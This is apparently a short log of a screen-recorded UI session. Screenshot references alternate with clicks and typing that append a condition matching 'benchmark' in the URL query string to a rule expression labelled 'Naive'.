
key(Return)

double_click(344, 182)

mouse_move(874, 353)

mouse_move(961, 400)

Step: Append or (lower(http.request.uri.query) contains "benchmark") to the Naive rule expression
click(778, 609)

text(or (lower(http.request.uri.query) contains "benchmark"))
